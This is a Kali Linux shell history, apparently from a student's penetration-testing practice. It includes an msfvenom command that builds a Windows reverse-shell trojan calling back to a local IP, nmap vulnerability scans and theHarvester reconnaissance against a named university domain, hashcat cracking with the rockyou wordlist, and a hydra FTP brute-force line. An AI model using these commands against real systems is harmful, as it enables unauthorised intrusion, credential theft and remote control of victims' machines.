 ┌──(kali㉿kali)-[~/Desktop]
└─$ history
1 namp -sT 192.168.1.1
2 nmap -sT 192.168.1.1
3 sudo su
4 msyvenom
5 msfyvenom
6 sudo apt-get update
7 gem install bundler
8 msfvenom
9 msfvenom -l payloads
10 msfvenom -list-options -p windows/meterpreter/reverse_tcp
11 msfvenom --list-options -p windows/meterpreter/reverse_tcp
12 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.253  LPORT=4444 -f exe  > trojan.exe
13 nmap -sS -p-
14 root
15 cd root
16 nmap -sT 192.168.1.1
17 airodump-ng
18 theHarvester -d arms.sse.saveetha.com
19 theHarvester -d arms.sse.saveetha.com -l 300 -b all
20 theHarvester -d www.arms.sse.saveetha.com:172.18.47.245 -l 300 -b all
21 nmap --script=http-vuln-cve -p 80 arms.sse.saveetha.com
22 nmap --script=http-vuln-cve -p 80 arms.sse.saveetha.com -p
23 nmap --script=http-vuln-cve -p 80 arms.sse.saveetha.com --p
24 nmap --script=http-vuln-cve -p 80 arms.sse.saveetha.com --h
25 nmap --script=http-vuln-cve -p 80 arms.sse.saveetha.com
26 nmap --script=http-vuln-cve -p
27 nmap --script=http-vuln-cve -p0 arms.sse.saveetha.com
28 apt-get update && apt-get install -y vega
29 hashcat -m 0 -a 0 hashes.txt/usr/share/wordlists/rockyou.txt --force
30 theHarvester -d www.arms.sse.saveetha.com -l 300 -b all
31 theHarvester -d www.zoho.com -l 300 -b all
32 theHarvester -d www.arms.sse.saveetha.com:172.18.47.245 -l 300 -b all
33 theHarvester -d arms.sse.saveetha.com -l 300 -b all
34 hydra-l user -P rockyou.txt ftp://192.168.0.1
35 date
36 cal
37 cd Desktop
38 Files firebox keyboard.png key.png
39 ls
40 Files firebox keyboard.png key.png
41 ls Files firebox keyboard.png key.png
42 who am i
43 whoami
44 who
45 ls -al
46 cd Desktop
47 mkdir Penetration testing
48 ls